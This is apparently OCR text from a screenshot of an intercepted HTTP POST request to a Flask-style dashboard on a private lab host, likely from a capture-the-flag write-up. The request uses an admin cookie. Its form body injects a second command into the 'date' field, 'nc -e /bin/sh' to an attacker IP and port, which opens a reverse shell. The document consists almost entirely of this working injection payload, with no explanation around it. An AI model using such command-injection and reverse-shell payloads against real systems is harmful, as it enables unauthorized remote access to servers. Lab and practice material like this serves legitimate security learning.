 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;nc+-e+/bin/sh+10.10.16.63+1234